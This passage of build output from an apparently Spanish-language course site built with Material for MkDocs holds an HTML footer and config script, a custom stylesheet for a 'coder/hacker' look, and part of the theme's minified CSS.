              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11z"/></svg>
            </div>
          </a>
        
      </nav>
    
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "../..", "features": ["navigation.tabs", "navigation.indexes", "navigation.top", "navigation.footer", "search.suggest", "search.highlight", "content.code.copy"], "search": "../../assets/javascripts/workers/search.a7633da7.min.js", "tags": null, "translations": {"clipboard.copied": "Copiado al portapapeles", "clipboard.copy": "Copiar al portapapeles", "search.result.more.one": "1 m\u00e1s en esta p\u00e1gina", "search.result.more.other": "# m\u00e1s en esta p\u00e1gina", "search.result.none": "No se encontraron documentos", "search.result.one": "1 documento encontrado", "search.result.other": "# documentos encontrados", "search.result.placeholder": "Teclee para comenzar b\u00fasqueda", "search.result.term.missing": "Falta", "select.version": "Seleccionar versi\u00f3n"}, "version": null}</script>
    
    
      <script src="../../assets/javascripts/bundle.a5f9d56c.min.js"></script>
      
    
  </body>
</html>
</file>
<file: stylesheets/extra.css>
/* Ajustes sobre Material for MkDocs — estética coder/hacker */

/* Imágenes y diagramas SVG con marco suave; fondo blanco para que los SVG
   claros sigan legibles también en modo oscuro. */
/* Imágenes inline (fuera de <figure>): acotadas, sin forzar tamaño */
.md-typeset img {
  max-width: 100%;
  height: auto;
}

/* Directiva: TODA figura ocupa el ancho completo disponible */
.md-typeset figure { width: 100%; margin: 1.6rem auto; }
.md-typeset figure img {
  width: 100%;
  height: auto;
  border: 1px solid var(--md-default-fg-color--lightest);
  border-radius: 10px;
  background: #ffffff;
}
.md-typeset figcaption {
  font-size: 0.8rem;
  color: var(--md-default-fg-color--light);
  font-style: italic;
}

/* Ritmo de lectura: separar secciones */
.md-typeset h2 {
  border-bottom: 2px solid var(--md-default-fg-color--lightest);
  padding-bottom: 0.3rem;
  margin-top: 2.2rem;
}

/* Tablas un poco más compactas (la mono ocupa más) */
.md-typeset table:not([class]) { font-size: 0.78rem; }

/* Toque de terminal: código en línea con un leve tinte */
.md-typeset code {
  font-size: 0.82em;
}

/* Clases del curso aún no publicadas: visibles pero desactivadas */
.md-typeset .coming-soon {
  color: var(--md-default-fg-color--light);
  opacity: 0.6;
  cursor: not-allowed;
}

/* La fuente mono hace los títulos pesados; afinamos tracking */
.md-typeset h1,
.md-typeset h2,
.md-typeset h3 {
  letter-spacing: -0.01em;
}
</file>
<file: assets/stylesheets/main.57a0d79d.min.css>
@charset "UTF-8";html{box-sizing:border-box;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none}*,:after,:before{box-sizing:inherit}@media(prefers-reduced-motion){*,:after,:before{transition:none!important}}body{margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;--md-text-font-family:var(--md-text-font, _),
    -apple-system, BlinkMacSystemFont, Helvetica, Arial, sans-serif;--md-code-font-family:var(--md-code-font, _),
    SFMono-Regular, Consolas, Menlo, monospace}.md-typeset code:not(.focus-visible),a,button,input,label{-webkit-tap-highlight-color:transparent}a{color:inherit;text-decoration:none}hr{box-sizing:initial;display:block;height:.05rem;padding:0;overflow:visible;border:0}small{font-size:80%}sub,sup{line-height:1em}img{border-style:none}table{border-spacing:0;border-collapse:initial}td,th{font-weight:400;vertical-align:top}button{padding:0;margin:0;font-family:inherit;font-size:inherit;background:#0000;border:0}input{border:0;outline:none}:root{--md-primary-fg-color:#4051b5;--md-primary-fg-color--light:#5d6cc0;--md-primary-fg-color--dark:#303fa1;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-accent-fg-color:#526cfe;--md-accent-fg-color--transparent:#526cfe1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3;--md-typeset-table-sort-icon:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='m18 21-4-4h3V7h-3l4-4 4 4h-3v10h3M2 19v-2h10v2M2 13v-2h7v2M2 7V5h4v2z'/></svg>");--md-typeset-table-sort-icon--asc:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M19 17h3l-4 4-4-4h3V3h2M2 17h10v2H2M6 5v2H2V5m0 6h7v2H2z'/></svg>");--md-typeset-table-sort-icon--desc:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M19 7h3l-4-4-4 4h3v14h2M2 17h10v2H2M6 5v2H2V5m0 6h7v2H2z'/></svg>")}[data-md-color-scheme=default]{color-scheme:light}[data-md-color-scheme=default] img[src$="#gh-dark-mode-only"],[data-md-color-scheme=default] img[src$="#only-dark"]{display:none}:root,[data-md-color-scheme=default]{--md-hue:225deg;--md-default-fg-color:#000000de;--md-default-fg-color--light:#0000008a;--md-default-fg-color--lighter:#00000052;--md-default-fg-color--lightest:#00000012;--md-default-bg-color:#fff;--md-default-bg-color--light:#ffffffb3;--md-default-bg-color--lighter:#ffffff4d;--md-default-bg-color--lightest:#ffffff1f;--md-code-fg-color:#36464e;--md-code-bg-color:#f5f5f5;--md-code-bg-color--light:#f5f5f5b3;--md-code-bg-color--lighter:#f5f5f54d;--md-code-hl-color:#4287ff;--md-code-hl-color--light:#4287ff1a;--md-code-hl-number-color:#d52a2a;--md-code-hl-special-color:#db1457;--md-code-hl-function-color:#a846b9;--md-code-hl-constant-color:#6e59d9;--md-code-hl-keyword-color:#3f6ec6;--md-code-hl-string-color:#1c7d4d;--md-code-hl-name-color:var(--md-code-fg-color);--md-code-hl-operator-color:var(--md-default-fg-color--light);--md-code-hl-punctuation-color:var(--md-default-fg-color--light);--md-code-hl-comment-color:var(--md-default-fg-color--light);--md-code-hl-generic-color:var(--md-default-fg-color--light);--md-code-hl-variable-color:var(--md-default-fg-color--light);--md-typeset-color:var(--md-default-fg-color);--md-typeset-a-color:var(--md-primary-fg-color);--md-typeset-del-color:#f5503d26;--md-typeset-ins-color:#0bd57026;--md-typeset-kbd-color:#fafafa;--md-typeset-kbd-accent-color:#fff;--md-typeset-kbd-border-color:#b8b8b8;--md-typeset-mark-color:#ffff0080;--md-typeset-table-color:#0000001f;--md-typeset-table-color--light:#00000009;--md-admonition-fg-color:var(--md-default-fg-color);--md-admonition-bg-color:var(--md-default-bg-color);--md-warning-fg-color:#000000de;--md-warning-bg-color:#ff9;--md-footer-fg-color:#fff;--md-footer-fg-color--light:#ffffffb3;--md-footer-fg-color--lighter:#ffffff73;--md-footer-bg-color:#000000de;--md-footer-bg-color--dark:#00000052;--md-shadow-z1:0 0.2rem 0.5rem #0000000d,
    0 0 0.05rem #0000001a;--md-shadow-z2:0 0.2rem 0.5rem #0000001a,
    0 0 0.05rem #00000040;--md-shadow-z3:0 0.2rem 0.5rem #0003,
    0 0 0.05rem #00000059}.md-icon svg{display:block;width:1.2rem;height:1.2rem;fill:currentcolor}aside,body,input{font-family:var(--md-text-font-family);font-feature-settings:"kern","liga";color:var(--md-typeset-color)}code,kbd,pre{font-family:var(--md-code-font-family);font-feature-settings:"kern"}.md-typeset{font-size:.8rem;line-height:1.6;overflow-wrap:break-word;-webkit-print-color-adjust:exact;color-adjust:exact}@media print{.md-typeset{font-size:.68rem}.md-typeset code,.md-typeset kbd,.md-typeset pre{white-space:pre-wrap}}.md-typeset blockquote,.md-typeset dl,.md-typeset figure,.md-typeset ol,.md-typeset pre,.md-typeset ul{margin-top:1em;margin-bottom:1em}.md-typeset h1{margin:0 0 1.25em;font-size:2em;line-height:1.3;color:var(--md-default-fg-color--light)}.md-typeset h1,.md-typeset h2{font-weight:300;letter-spacing:-.01em}.md-typeset h2{margin:1.6em 0 .64em;font-size:1.5625em;line-height:1.4}.md-typeset h3{margin:1.6em 0 .8em;font-size:1.25em;font-weight:400;line-height:1.5;letter-spacing:-.01em}.md-typeset h2+h3{margin-top:.8em}.md-typeset h4{margin:1em 0;font-weight:700;letter-spacing:-.01em}.md-typeset h5,.md-typeset h6{margin:1.25em 0;font-size:.8em;font-weight:700;color:var(--md-default-fg-color--light);letter-spacing:-.01em}.md-typeset h5{text-transform:uppercase}.md-typeset h5 code{text-transform:none}.md-typeset hr{display:flow-root;margin:1.5em 0;border-bottom:.05rem solid var(--md-default-fg-color--lightest)}.md-typeset a{color:var(--md-typeset-a-color);word-break:break-word}.md-typeset a,.md-typeset a:before{transition:color 125ms}.md-typeset a:focus,.md-typeset a:hover{color:var(--md-accent-fg-color)}.md-typeset a:focus code,.md-typeset a:hover code{color:var(--md-accent-fg-color);background-color:var(--md-accent-fg-color--transparent)}.md-typeset a code{color:var(--md-typeset-a-color)}.md-typeset a.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-typeset code,.md-typeset kbd,.md-typeset pre{font-variant-ligatures:none;color:var(--md-code-fg-color);direction:ltr;transition:background-color 125ms}.md-typeset code{padding:0 .2941176471em;font-size:.85em;word-break:break-word;background-color:var(--md-code-bg-color);border-radius:.1rem;-webkit-box-decoration-break:clone;box-decoration-break:clone;transition:color 125ms,background-color 125ms}.md-typeset code:not(.focus-visible){outline:none}.md-typeset pre{position:relative;display:flow-root;line-height:1.4}.md-typeset pre>code{display:block;padding:.7720588235em 1.1764705882em;margin:0;overflow:auto;word-break:normal;touch-action:auto;scrollbar-color:var(--md-default-fg-color--lighter) #0000;scrollbar-width:thin;outline-color:var(--md-accent-fg-color);box-shadow:none;-webkit-box-decoration-break:slice;box-decoration-break:slice}.md-typeset pre>code:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-typeset pre>code::-webkit-scrollbar{width:.2rem;height:.2rem}.md-typeset pre>code::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-typeset pre>code::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}.md-typeset kbd{display:inline-block;padding:0 .6666666667em;font-size:.75em;color:var(--md-default-fg-color);word-break:break-word;vertical-align:text-top;background-color:var(--md-typeset-kbd-color);border-radius:.1rem;box-shadow:0 .1rem 0 .05rem var(--md-typeset-kbd-border-color),0 .1rem 0 var(--md-typeset-kbd-border-color),0 -.1rem .2rem var(--md-typeset-kbd-accent-color) inset}.md-typeset mark{color:inherit;word-break:break-word;background-color:var(--md-typeset-mark-color);-webkit-box-decoration-break:clone;box-decoration-break:clone}.md-typeset abbr{text-decoration:none;cursor:help}.md-typeset [data-preview],.md-typeset abbr{border-bottom:.05rem dotted var(--md-default-fg-color--light)}.md-typeset small{opacity:.75}[dir=ltr] .md-typeset sub,[dir=ltr] .md-typeset sup{margin-left:.078125em}[dir=rtl] .md-typeset sub,[dir=rtl] .md-typeset sup{margin-right:.078125em}[dir=ltr] .md-typeset blockquote{padding-left:.6rem;border-left:.2rem solid var(--md-default-fg-color--lighter)}[dir=rtl] .md-typeset blockquote{padding-right:.6rem;border-right:.2rem solid var(--md-default-fg-color--lighter)}.md-typeset blockquote{margin-left:0;margin-right:0;color:var(--md-default-fg-color--light)}.md-typeset ul{list-style-type:disc}.md-typeset ul[type]{list-style-type:revert-layer}[dir=ltr] .md-typeset ol,[dir=ltr] .md-typeset ol li ol,[dir=ltr] .md-typeset ol li ul,[dir=ltr] .md-typeset ul,[dir=ltr] .md-typeset ul li ol,[dir=ltr] .md-typeset ul li ul{margin-left:.625em}[dir=rtl] .md-typeset ol,[dir=rtl] .md-typeset ol li ol,[dir=rtl] .md-typeset ol li ul,[dir=rtl] .md-typeset ul,[dir=rtl] .md-typeset ul li ol,[dir=rtl] .md-typeset ul li ul{margin-right:.625em}.md-typeset ol,.md-typeset ul{padding:0}.md-typeset ol:not([hidden]),.md-typeset ul:not([hidden]){display:flow-root}.md-typeset ol ol,.md-typeset ul ol{list-style-type:lower-alpha}.md-typeset ol ol ol,.md-typeset ul ol ol{list-style-type:lower-roman}.md-typeset ol ol ol ol,.md-typeset ul ol ol ol{list-style-type:upper-alpha}.md-typeset ol ol ol ol ol,.md-typeset ul ol ol ol ol{list-style-type:upper-roman}.md-typeset ol[type],.md-typeset ul[type]{list-style-type:revert-layer}[dir=ltr] .md-typeset ol li,[dir=ltr] .md-typeset ul li{margin-left:1.25em}[dir=rtl] .md-typeset ol li,[dir=rtl] .md-typeset ul li{margin-right:1.25em}.md-typeset ol li,.md-typeset ul li{margin-bottom:.5em}.md-typeset ol li blockquote,.md-typeset ol li p,.md-typeset ul li blockquote,.md-typeset ul li p{margin:.5em 0}.md-typeset ol li:last-child,.md-typeset ul li:last-child{margin-bottom:0}.md-typeset ol li ol,.md-typeset ol li ul,.md-typeset ul li ol,.md-typeset ul li ul{margin-top:.5em;margin-bottom:.5em}[dir=ltr] .md-typeset dd{margin-left:1.875em}[dir=rtl] .md-typeset dd{margin-right:1.875em}.md-typeset dd{margin-top:1em;margin-bottom:1.5em}.md-typeset img,.md-typeset svg,.md-typeset video{max-width:100%;height:auto}.md-typeset img[align=left]{margin:1em 1em 1em 0}.md-typeset img[align=right]{margin:1em 0 1em 1em}.md-typeset img[align]:only-child{margin-top:0}.md-typeset figure{display:flow-root;width:fit-content;max-width:100%;margin:1em auto;text-align:center}.md-typeset figure img{display:block;margin:0 auto}.md-typeset figcaption{max-width:24rem;margin:1em auto;font-style:italic}.md-typeset iframe{max-width:100%}.md-typeset table:not([class]){display:inline-block;max-width:100%;overflow:auto;font-size:.64rem;touch-action:auto;background-color:var(--md-default-bg-color);border:.05rem solid var(--md-typeset-table-color);border-radius:.1rem}@media print{.md-typeset table:not([class]){display:table}}.md-typeset table:not([class])+*{margin-top:1.5em}.md-typeset table:not([class]) td>:first-child,.md-typeset table:not([class]) th>:first-child{margin-top:0}.md-typeset table:not([class]) td>:last-child,.md-typeset table:not([class]) th>:last-child{margin-bottom:0}.md-typeset table:not([class]) td:not([align]),.md-typeset table:not([class]) th:not([align]){text-align:left}[dir=rtl] .md-typeset table:not([class]) td:not([align]),[dir=rtl] .md-typeset table:not([class]) th:not([align]){text-align:right}.md-typeset table:not([class]) th{min-width:5rem;padding:.9375em 1.25em;font-weight:700;vertical-align:top}.md-typeset table:not([class]) td{padding:.9375em 1.25em;vertical-align:top;border-top:.05rem solid var(--md-typeset-table-color)}.md-typeset table:not([class]) tbody tr{transition:background-color 125ms}.md-typeset table:not([class]) tbody tr:hover{background-color:var(--md-typeset-table-color--light);box-shadow:0 .05rem 0 var(--md-default-bg-color) inset}.md-typeset table:not([class]) a{word-break:normal}.md-typeset table th[role=columnheader]{cursor:pointer}[dir=ltr] .md-typeset table th[role=columnheader]:after{margin-left:.5em}[dir=rtl] .md-typeset table th[role=columnheader]:after{margin-right:.5em}.md-typeset table th[role=columnheader]:after{display:inline-block;width:1.2em;height:1.2em;vertical-align:text-bottom;content:"";-webkit-mask-image:var(--md-typeset-table-sort-icon);mask-image:var(--md-typeset-table-sort-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color 125ms}.md-typeset table th[role=columnheader]:hover:after{background-color:var(--md-default-fg-color--lighter)}.md-typeset table th[role=columnheader][aria-sort=ascending]:after{background-color:var(--md-default-fg-color--light);-webkit-mask-image:var(--md-typeset-table-sort-icon--asc);mask-image:var(--md-typeset-table-sort-icon--asc)}.md-typeset table th[role=columnheader][aria-sort=descending]:after{background-color:var(--md-default-fg-color--light);-webkit-mask-image:var(--md-typeset-table-sort-icon--desc);mask-image:var(--md-typeset-table-sort-icon--desc)}.md-typeset__scrollwrap{margin:1em -.8rem;overflow-x:auto;touch-action:auto}.md-typeset__table{display:inline-block;padding:0 .8rem;margin-bottom:.5em}@media print{.md-typeset__table{display:block}}html .md-typeset__table table{display:table;width:100%;margin:0;overflow:hidden}@media screen and (max-width:44.984375em){.md-content__inner>pre{margin:1em -.8rem}.md-content__inner>pre code{border-radius:0}}.md-typeset .md-author{position:relative;display:block;flex-shrink:0;width:1.6rem;height:1.6rem;overflow:hidden;border-radius:100%;transition:color 125ms,transform 125ms}.md-typeset .md-author img{display:block}.md-typeset .md-author--more{font-size:.6rem;font-weight:700;line-height:1.6rem;color:var(--md-default-fg-color--lighter);text-align:center;background:var(--md-default-fg-color--lightest)}.md-typeset .md-author--long{width:2.4rem;height:2.4rem}.md-typeset a.md-author{transform:scale(1)}.md-typeset a.md-author img{filter:grayscale(100%) opacity(75%);border-radius:100%;transition:filter 125ms}.md-typeset a.md-author:focus,.md-typeset a.md-author:hover{z-index:1;transform:scale(1.1)}.md-typeset a.md-author:focus img,.md-typeset a.md-author:hover img{filter:grayscale(0)}.md-banner{overflow:auto;color:var(--md-footer-fg-color);background-color:var(--md-footer-bg-color)}@media print{.md-banner{display:none}}.md-banner--warning{color:var(--md-warning-fg-color);background-color:var(--md-warning-bg-color)}.md-banner__inner{padding:0 .8rem;margin:.6rem auto;font-size:.7rem}[dir=ltr] .md-banner__button{float:right}[dir=rtl] .md-banner__button{float:left}.md-banner__button{color:inherit;cursor:pointer;transition:opacity .25s}.no-js .md-banner__button{display:none}.md-banner__button:hover{opacity:.7}html{height:100%;overflow-x:hidden;font-size:125%}@media screen and (min-width:100em){html{font-size:137.5%}}@media screen and (min-width:125em){html{font-size:150%}}body{position:relative;display:flex;flex-direction:column;width:100%;min-height:100%;font-size:.5rem;background-color:var(--md-default-bg-color)}@media print{body{display:block}}@media screen and (max-width:59.984375em){body[data-md-scrolllock]{position:fixed}}.md-grid{max-width:61rem;margin-left:auto;margin-right:auto}.md-container{display:flex;flex-grow:1;flex-direction:column}@media print{.md-container{display:block}}.md-main{flex-grow:1}.md-main__inner{display:flex;height:100%;margin-top:1.5rem}.md-ellipsis{overflow:hidden;text-overflow:ellipsis}.md-toggle{display:none}.md-option{position:absolute;width:0;height:0;opacity:0}.md-option:checked+label:not([hidden]){display:block}.md-option.focus-visible+label{outline-style:auto;outline-color:var(--md-accent-fg-color)}.md-skip{position:fixed;z-index:-1;padding:.3rem .5rem;margin:.5rem;font-size:.64rem;color:var(--md-default-bg-color);background-color:var(--md-default-fg-color);border-radius:.1rem;outline-color:var(--md-accent-fg-color);opacity:0;transform:translateY(.4rem)}.md-skip:focus{z-index:10;opacity:1;transition:transform .25s cubic-bezier(.4,0,.2,1),opacity 175ms 75ms;transform:translateY(0)}@page{margin:25mm}:root{--md-clipboard-icon:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M19 21H8V7h11m0-2H8a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h11a2 2 0 0 0 2-2V7a2 2 0 0 0-2-2m-3-4H4a2 2 0 0 0-2 2v14h2V3h12z'/></svg>");--md-code-select-icon:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M19 19h-4v2h4c1.1 0 2-.9 2-2v-4h-2m0-12h-4v2h4v4h2V5c0-1.1-.9-2-2-2M5 5h4V3H5c-1.1 0-2 .9-2 2v4h2m0 6H3v4c0 1.1.9 2 2 2h4v-2H5zm2-4h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zM7 7h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zm-8 8h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2z'/></svg>");--md-code-copy-icon:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M19 21H8V7h11m0-2H8a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h11a2 2 0 0 0 2-2V7a2 2 0 0 0-2-2m-3-4H4a2 2 0 0 0-2 2v14h2V3h12z'/></svg>")}.md-clipboard{z-index:1;width:1.5em;height:1.5em;color:var(--md-default-fg-color--lightest);cursor:pointer;border-radius:.1rem;outline-color:var(--md-accent-fg-color);outline-offset:.1rem;transition:color .25s}@media print{.md-clipboard{display:none}}.md-clipboard:not(.focus-visible){outline:none;-webkit-tap-highlight-color:transparent}:hover>.md-clipboard{color:var(--md-default-fg-color--light)}.md-clipboard:focus,.md-clipboard:hover{color:var(--md-accent-fg-color)}.md-clipboard:after{display:block;width:1.125em;height:1.125em;margin:0 auto;content:"";background-color:currentcolor;-webkit-mask-image:var(--md-clipboard-icon);mask-image:var(--md-clipboard-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain}.md-clipboard--inline{cursor:pointer}.md-clipboard--inline code{transition:color .25s,background-color .25s}.md-clipboard--inline:focus code,.md-clipboard--inline:hover code{color:var(--md-accent-fg-color);background-color:var(--md-accent-fg-color--transparent)}.md-typeset .md-code__content{display:grid}.md-code__nav{position:absolute;top:.25em;right:.25em;z-index:1;display:flex;gap:.2rem;padding:.2rem;background-color:var(--md-code-bg-color--lighter);border-radius:.1rem;transition:background-color .25s}:hover>.md-code__nav{background-color:var(--md-code-bg-color--light)}.md-code__button{display:block;width:1.5em;height:1.5em;color:var(--md-default-fg-color--lightest);cursor:pointer;outline-color:var(--md-accent-fg-color);outline-offset:.1rem;transition:color .25s}:hover>*>.md-code__button{color:var(--md-default-fg-color--light)}.md-code__button.focus-visible,.md-code__button:hover{color:var(--md-accent-fg-color)}.md-code__button--active{color:var(--md-default-fg-color)!important}.md-code__button:after{display:block;width:1.125em;height:1.125em;margin:0 auto;content:"";background-color:currentcolor;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain}.md-code__button[data-md-type=select]:after{-webkit-mask-image:var(--md-code-select-icon);mask-image:var(--md-code-select-icon)}.md-code__button[data-md-type=copy]:after{-webkit-mask-image:var(--md-code-copy-icon);mask-image:var(--md-code-copy-icon)}@keyframes consent{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translateY(0)}}@keyframes overlay{0%{opacity:0}to{opacity:1}}.md-consent__overlay{position:fixed;top:0;z-index:5;width:100%;height:100%;background-color:#0000008a;-webkit-backdrop-filter:blur(.1rem);backdrop-filter:blur(.1rem);opacity:1;animation:overlay .25s both}.md-consent__inner{position:fixed;bottom:0;z-index:5;width:100%;max-height:100%;padding:0;overflow:auto;background-color:var(--md-default-bg-color);border:0;border-radius:.1rem;box-shadow:0 0 .2rem #0000001a,0 .2rem .4rem #0003;animation:consent .5s cubic-bezier(.1,.7,.1,1) both}.md-consent__form{padding:.8rem}.md-consent__settings{display:none;margin:1em 0}input:checked+.md-consent__settings{display:block}.md-consent__controls{margin-bottom:.8rem}.md-typeset .md-consent__controls .md-button{display:inline}@media screen and (max-width:44.984375em){.md-typeset .md-consent__controls .md-button{display:block;width:100%;margin-top:.4rem;text-align:center}}.md-consent label{cursor:pointer}.md-content{flex-grow:1;min-width:0}.md-content__inner{padding-top:.6rem;margin:0 .8rem 1.2rem}@media screen and (min-width:76.25em){[dir=ltr] .md-sidebar--primary:not([hidden])~.md-content>.md-content__inner,[dir=rtl] .md-sidebar--secondary:not([hidden])~.md-content>.md-content__inner{margin-left:1.2rem}[dir=ltr] .md-sidebar--secondary:not([hidden])~.md-content>.md-content__inner,[dir=rtl] .md-sidebar--primary:not([hidden])~.md-content>.md-content__inner{margin-right:1.2rem}}.md-content__inner:before{display:block;height:.4rem;content:""}.md-content__inner>:last-child{margin-bottom:0}[dir=ltr] .md-content__button{float:right;margin-left:.4rem}[dir=rtl] .md-content__button{float:left;margin-right:.4rem}.md-content__button{padding:0;margin:.4rem 0}@media print{.md-content__button{display:none}}.md-typeset .md-content__button{color:var(--md-default-fg-color--lighter)}.md-content__button svg{display:inline;vertical-align:top}[dir=rtl] .md-content__button svg{transform:scaleX(-1)}[dir=ltr] .md-dialog{right:.8rem}[dir=rtl] .md-dialog{left:.8rem}.md-dialog{position:fixed;bottom:.8rem;z-index:4;min-width:11.1rem;padding:.4rem .6rem;pointer-events:none;background-color:var(--md-default-fg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z3);opacity:0;transition:transform 0s .4s,opacity .4s;transform:translateY(100%)}@media print{.md-dialog{display:none}}.md-dialog--active{pointer-events:auto;opacity:1;transition:transform .4s cubic-bezier(.075,.85,.175,1),opacity .4s;transform:translateY(0)}.md-dialog__inner{font-size:.7rem;color:var(--md-default-bg-color)}.md-feedback{margin:2em 0 1em;text-align:center}.md-feedback fieldset{padding:0;margin:0;border:none}.md-feedback__title{margin:1em auto;font-weight:700}.md-feedback__inner{position:relative}.md-feedback__list{position:relative;display:flex;flex-wrap:wrap;place-content:baseline center}.md-feedback__list:hover .md-icon:not(:disabled){color:var(--md-default-fg-color--lighter)}:disabled .md-feedback__list{min-height:1.8rem}.md-feedback__icon{flex-shrink:0;margin:0 .1rem;color:var(--md-default-fg-color--light);cursor:pointer;transition:color 125ms}.md-feedback__icon:not(:disabled).md-icon:hover{color:var(--md-accent-fg-color)}.md-feedback__icon:disabled{color:var(--md-default-fg-color--lightest);pointer-events:none}.md-feedback__note{position:relative;opacity:0;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s;transform:translateY(.4rem)}.md-feedback__note>*{max-width:16rem;margin:0 auto}:disabled .md-feedback__note{opacity:1;transform:translateY(0)}@media print{.md-feedback,.md-footer{display:none}}.md-footer{color:var(--md-footer-fg-color);background-color:var(--md-footer-bg-color)}.md-footer__inner{justify-content:space-between;padding:.2rem;overflow:auto}.md-footer__inner:not([hidden]){display:flex}.md-footer__link{display:flex;flex-grow:.01;align-items:end;max-width:100%;margin-top:1rem;margin-bottom:.4rem;overflow:hidden;outline-color:var(--md-accent-fg-color);transition:opacity .25s}.md-footer__link:focus,.md-footer__link:hover{opacity:.7}[dir=rtl] .md-footer__link svg{transform:scaleX(-1)}@media screen and (max-width:44.984375em){.md-footer__link--prev{flex-shrink:0}.md-footer__link--prev .md-footer__title{display:none}}[dir=ltr] .md-footer__link--next{margin-left:auto}.md-footer__link--next{text-align:right}[dir=rtl] .md-footer__link--next{margin-right:auto;text-align:left}.md-footer__title{flex-grow:1;max-width:calc(100% - 2.4rem);padding:0 1rem;margin-bottom:.7rem;font-size:.9rem;white-space:nowrap}.md-footer__button{padding:.4rem;margin:.2rem}.md-footer__direction{font-size:.64rem;opacity:.7}.md-footer-meta{background-color:var(--md-footer-bg-color--dark)}.md-footer-meta__inner{display:flex;flex-wrap:wrap;justify-content:space-between;padding:.2rem}html .md-footer-meta.md-typeset a{color:var(--md-footer-fg-color--light)}html .md-footer-meta.md-typeset a:focus,html .md-footer-meta.md-typeset a:hover{color:var(--md-footer-fg-color)}.md-copyright{width:100%;padding:.4rem 0;margin:auto .6rem;font-size:.64rem;color:var(--md-footer-fg-color--lighter)}.md-copyright__highlight{color:var(--md-footer-fg-color--light)}.md-social{display:inline-flex;gap:.2rem;padding:.2rem 0 .6rem;margin:0 .4rem}@media screen and (min-width:45em){.md-copyright{width:auto}.md-social{padding:.6rem 0}}.md-social__link{display:inline-block;width:1.6rem;height:1.6rem;text-align:center}.md-social__link:before{line-height:1.9}.md-social__link svg{max-height:.8rem;vertical-align:-25%;fill:currentcolor}.md-typeset .md-button{display:inline-block;padding:.625em 2em;font-weight:700;color:var(--md-primary-fg-color);cursor:pointer;border:.1rem solid;border-radius:.1rem;transition:color 125ms,background-color 125ms,border-color 125ms}.md-typeset .md-button--primary{color:var(--md-primary-bg-color);background-color:var(--md-primary-fg-color);border-color:var(--md-primary-fg-color)}.md-typeset .md-button:focus,.md-typeset .md-button:hover{color:var(--md-accent-bg-color);background-color:var(--md-accent-fg-color);border-color:var(--md-accent-fg-color)}[dir=ltr] .md-typeset .md-input,[dir=rtl] .md-typeset .md-input{border-top-left-radius:.1rem}[dir=ltr] .md-typeset .md-input,[dir=rtl] .md-typeset .md-input{border-top-right-radius:.1rem}.md-typeset .md-input{height:1.8rem;padding:0 .6rem;font-size:.8rem;border-bottom:.1rem solid var(--md-default-fg-color--lighter);box-shadow:var(--md-shadow-z1);transition:border .25s,box-shadow .25s}.md-typeset .md-input:focus,.md-typeset .md-input:hover{border-bottom-color:var(--md-accent-fg-color);box-shadow:var(--md-shadow-z2)}.md-typeset .md-input--stretch{width:100%}.md-header{position:sticky;left:0;right:0;top:0;z-index:4;display:block;color:var(--md-primary-bg-color);background-color:var(--md-primary-fg-color);box-shadow:0 0 .2rem #0000,0 .2rem .4rem #0000}@media print{.md-header{display:none}}.md-header[hidden]{transition:transform .25s cubic-bezier(.8,0,.6,1),box-shadow .25s;transform:translateY(-100%)}.md-header--shadow{box-shadow:0 0 .2rem #0000001a,0 .2rem .4rem #0003;transition:transform .25s cubic-bezier(.1,.7,.1,1),box-shadow .25s}.md-header__inner{display:flex;align-items:center;padding:0 .2rem}.md-header__button{position:relative;z-index:1;padding:.4rem;margin:.2rem;color:currentcolor;vertical-align:middle;cursor:pointer;outline-color:var(--md-accent-fg-color);transition:opacity .25s}.md-header__button:hover{opacity:.7}.md-header__button:not([hidden]){display:inline-block}.md-header__button:not(.focus-visible){outline:none;-webkit-tap-highlight-color:transparent}.md-header__button.md-logo{padding:.4rem;margin:.2rem}@media screen and (max-width:76.234375em){.md-header__button.md-logo{display:none}}.md-header__button.md-logo img,.md-header__button.md-logo svg{display:block;width:auto;height:1.2rem;fill:currentcolor}@media screen and (min-width:60em){.md-header__button[for=__search]{display:none}}.no-js 